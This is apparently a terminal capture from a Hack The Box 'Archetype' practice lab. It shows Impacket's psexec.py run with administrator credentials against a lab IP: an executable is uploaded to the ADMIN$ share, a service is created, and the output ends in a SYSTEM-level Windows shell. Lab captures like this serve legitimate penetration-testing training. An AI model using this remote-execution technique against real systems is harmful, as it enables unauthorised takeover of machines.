 ┌──(kali㉿localhost)-[~/HTB/starting_point/archetype/impacket]
└─$ python examples/psexec.py administrator@10.129.95.187
Impacket v0.13.0.dev0+20250702.182415.b33e994d - Copyright Fortra, LLC and its
affiliated companies
Password:
[*] Requesting shares on 10.129.95.187.....
[*] Found writable share ADMIN$
[*] Uploading file YghYpeuk.exe
[*] Opening SVCManager on 10.129.95.187.....
[*] Creating service azOs on 10.129.95.187.....
[*] Starting service azOs.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2061]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>
[0] <pn  1:nmap  2:main  3:web-enum  4:nc- 5:python*"localhost" 14:34 06-Jul-25